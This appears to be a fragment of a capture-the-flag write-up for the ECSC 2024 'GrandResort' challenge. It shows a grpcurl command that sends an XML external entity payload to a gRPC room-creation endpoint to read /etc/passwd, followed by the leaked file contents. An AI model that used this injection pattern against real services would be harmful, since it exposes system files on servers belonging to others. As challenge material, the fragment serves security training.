 ❯ sudo docker run fullstorydev/grpcurl -plaintext -d '{"RoomRequestModel": "<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n<!DOCTYPE foo [<!ENTITY file PUBLIC \"file\" \"file:/
//etc/passwd\"> ]>\n<room>\n<name>&file;</name>\n<price>$100.0</price>\n<description>RoomDescription</description>\n<size>30 m2</size>\n</room>"}' grandresort.challs.open.ec
sc2024.it:38010 GrandResort.Reception.createRoom73950029
{
  "RoomCreationResponse": "You requested the creation of root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nolog
in\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologi
n\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nolog
in\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n_apt:x:42:65534::/nonexistent:/usr/sbin/nologin\nnobody:x:65
534:65534:nobody:/nonexistent:/usr/sbin/nologin\n"
}